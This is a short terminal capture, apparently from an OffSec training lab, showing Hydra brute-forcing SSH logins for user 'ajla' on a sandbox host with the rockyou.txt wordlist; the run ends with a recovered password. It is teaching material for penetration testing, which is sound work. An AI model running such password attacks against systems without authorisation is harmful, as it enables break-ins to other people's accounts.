 (kali㉿kali)-[~/Desktop]
$ hydra -l ajla -P /home/kali/rockyou.txt -T 20 sandbox.local ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do n
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-
[WARNING] Many SSH configurations limit the number of parallel tasks
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login t
[DATA] attacking ssh://sandbox.local:22/
[STATUS] 177.00 tries/min, 177 tries in 00:01h, 14344224 to do in 13
[STATUS] 112.67 tries/min, 338 tries in 00:03h, 14344063 to do in 21
[22][ssh] host: sandbox.local login: ajla password: simple
1 of 1 target successfully completed, 1 valid password found
OffSec - Example